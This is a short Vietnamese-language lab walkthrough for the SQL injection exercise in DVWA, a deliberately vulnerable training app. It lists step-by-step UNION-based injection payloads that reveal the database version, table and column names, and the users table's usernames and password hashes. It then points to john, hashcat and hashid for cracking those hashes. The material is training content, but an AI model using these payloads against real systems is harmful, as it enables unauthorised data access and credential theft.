 - Sử dụng trình duyệt web truy cập chức năng SQL injection trên DVWA. Lần lượt nhập
các giá trị bên dưới để tiến hành khai thác:
- Kiểm tra xem có lỗi SQL injection hay không:
1' or 0=0 #
- Kiểm tra phiên bản DBMS:
1' union select null, version() #
- Kiểm tra tên database:
1' union select null, database()#
- Liệt kê tên các tables:
1' union select null, table_name from
information_schema.tables #
- Liệt kê tên các column trong table users:
1' union select null, concat(table_name,0x0a,column_name)
from information_schema.columns where table_name = 'users' #
- Liệt kê username và password trong table users
1' union select user, password from users #
- Sử dụng công cụ john hoặc hashcat để dịch ngược giá trị băm mật khẩu của
tài khoản admin và gordonb:
$ hashid "giá trị băm của mật khẩu"